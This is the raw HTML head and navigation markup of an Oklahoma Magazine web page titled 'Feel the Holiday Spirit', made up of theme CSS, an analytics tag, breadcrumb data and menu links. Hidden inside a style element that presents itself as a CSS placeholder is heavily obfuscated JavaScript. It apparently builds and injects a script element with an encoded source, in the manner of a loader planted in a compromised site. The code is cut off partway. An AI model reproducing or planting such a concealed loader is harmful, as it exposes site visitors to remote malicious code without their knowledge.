.sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/entertainment/",
                    "name": "Where &amp; When"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/entertainment/family/",
                    "name": "Family"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/feel-the-holiday-spirit/",
                    "name": "Feel the Holiday Spirit"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-47925 single-format-standard geodir_custom_posts geodir_advance_search td-standard-pack feel-the-holiday-spirit global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#cea1a0a2a7a0aba3afa98ea1a5a3afa9e0ada1a3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
